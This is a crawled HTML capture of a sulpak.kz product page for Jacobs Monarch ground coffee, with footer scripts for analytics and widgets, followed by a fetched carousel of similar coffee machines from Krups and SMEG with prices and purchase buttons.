							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;kofe_chaj_napitki_jacobs_monarch_classic&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkofe_chaj_napitki_jacobs_monarch_classic" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkofe_chaj_napitki_jacobs_monarch_classic" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(607039, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '607039',
                    content_type: 'product',
                    name: 'Кофе молотый Jacobs Monarch Classic 230 гр',
                    quantity: 1,
                    price: 6990,
                    value: 6990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Приготовление напитков',
                'Кофе. Чай. Напитки',
                'Jacobs Monarch',
                'Кофе молотый Jacobs Monarch Classic 230 гр',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 7973
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина Krups Evidence Plus EA894T10"
     data-code="631525"
     data-price="505590.0"
     data-brand="Krups"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy-krups-ea894t10" 
                   data-product-id="631525"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631525"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_w9HBJc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_w9HBJc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_w9HBJc_320.webp"
         loading="eager"
         title="Кофемашина Krups Evidence Plus EA894T10"
         alt="Кофемашина Krups Evidence Plus EA894T10"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_muhnhk_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_muhnhk_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_muhnhk_320.webp"
         loading="lazy"
         title="Кофемашина Krups Evidence Plus EA894T10 - фото 2 | sulpak.kz"
         alt="Кофемашина Krups Evidence Plus EA894T10 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_9KCZTd_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_9KCZTd_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_9KCZTd_320.webp"
         loading="lazy"
         title="Кофемашина Krups Evidence Plus EA894T10 - фото 3 | sulpak.kz"
         alt="Кофемашина Krups Evidence Plus EA894T10 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_WnC3g1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_WnC3g1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_WnC3g1_320.webp"
         loading="lazy"
         title="Кофемашина Krups Evidence Plus EA894T10 - фото 4 | sulpak.kz"
         alt="Кофемашина Krups Evidence Plus EA894T10 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_34JIjo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_34JIjo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_34JIjo_320.webp"
         loading="lazy"
         title="Кофемашина Krups Evidence Plus EA894T10 - фото 5 | sulpak.kz"
         alt="Кофемашина Krups Evidence Plus EA894T10 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_9pgT9J_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_9pgT9J_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_204_0_1_9pgT9J_320.webp"
         loading="lazy"
         title="Кофемашина Krups Evidence Plus EA894T10 - фото 6 | sulpak.kz"
         alt="Кофемашина Krups Evidence Plus EA894T10 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-31%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=204&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=204&amp;classId=931"
       data-product-id="931_204" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_204"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy-krups-ea894t10" 
                               data-product-id="631525"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631525"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина Krups Evidence Plus EA894T10
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">731 990 ₸</div>

                                        <div class="product__label-discount">-31%</div>


                                </div>

                                    <div class="product__item-price ">

505 590 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-31%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 15 168 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 15 168 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=204&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631525, this)"
            data-name="Кофемашина Krups Evidence Plus EA894T10"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631525"
            data-price="505590.0"
            data-brand="Krups"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="204"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy-krups-ea894t10"
            data-event-value-num="631525">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631525&amp;classId=931&amp;id=204&amp;price=505590.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина SMEG BCC13BLMEU"
     data-code="618151"
     data-price="509990.0"
     data-brand="Smeg"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy_smeg_bcc13blmeu" 
                   data-product-id="618151"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="618151"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_qn63GH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_qn63GH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_qn63GH_320.webp"
         loading="eager"
         title="Кофемашина SMEG BCC13BLMEU"
         alt="Кофемашина SMEG BCC13BLMEU"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_RVRpVT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_RVRpVT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_RVRpVT_320.webp"
         loading="lazy"
         title="Кофемашина SMEG BCC13BLMEU - фото 2 | sulpak.kz"
         alt="Кофемашина SMEG BCC13BLMEU - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_hxqMeH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_hxqMeH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_hxqMeH_320.webp"
         loading="lazy"
         title="Кофемашина SMEG BCC13BLMEU - фото 3 | sulpak.kz"
         alt="Кофемашина SMEG BCC13BLMEU - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_6Fao2V_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_6Fao2V_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_6Fao2V_320.webp"
         loading="lazy"
         title="Кофемашина SMEG BCC13BLMEU - фото 4 | sulpak.kz"
         alt="Кофемашина SMEG BCC13BLMEU - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_Foaqzo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_Foaqzo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_Foaqzo_320.webp"
         loading="lazy"
         title="Кофемашина SMEG BCC13BLMEU - фото 5 | sulpak.kz"
         alt="Кофемашина SMEG BCC13BLMEU - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_1oqQOR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_1oqQOR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_192_0_6_1oqQOR_320.webp"
         loading="lazy"
         title="Кофемашина SMEG BCC13BLMEU - фото 6 | sulpak.kz"
         alt="Кофемашина SMEG BCC13BLMEU - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=192&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=192&amp;classId=931"
       data-product-id="931_192" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_192"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy_smeg_bcc13blmeu" 
                               data-product-id="618151"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="618151"
                               data-event-value-num=""
